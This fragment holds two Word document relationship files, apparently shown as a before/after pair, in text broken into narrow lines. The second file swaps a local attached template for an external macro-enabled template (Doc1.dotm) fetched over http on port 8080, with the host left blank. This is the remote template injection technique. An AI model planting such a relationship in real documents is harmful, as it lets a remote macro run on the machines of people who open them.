 1
<?xml version="1.0"
encoding="UTF-8"
standalone="yes"?>
2
<Relationships xmlns="
http://schemas.openxml
formats.org/package/20
06/relationships"><
Relationship Id="rId1"
Type="http://schemas.
openxmlformats.org/off
iceDocument/2006/relat
ionships/
attachedTemplate"
Target="file:///C:\Us
ers\User\AppData\Roami
ng\Microsoft\Templates\
全球最佳奖状.dotx"
TargetMode="External"
/></Relationships>
1
<?xml version="1.0"
encoding="UTF-8"
standalone="yes"?>
2
<Relationships xmlns="
http://schemas.openxml
formats.org/package/20
06/relationships"><
Relationship Id="rId1"
Type="http://schemas.
openxmlformats.org/off
iceDocument/2006/relat
ionships/
attachedTemplate"
Target="http://
:8080/Doc1.dotm"
TargetMode="External"
/></Relationships>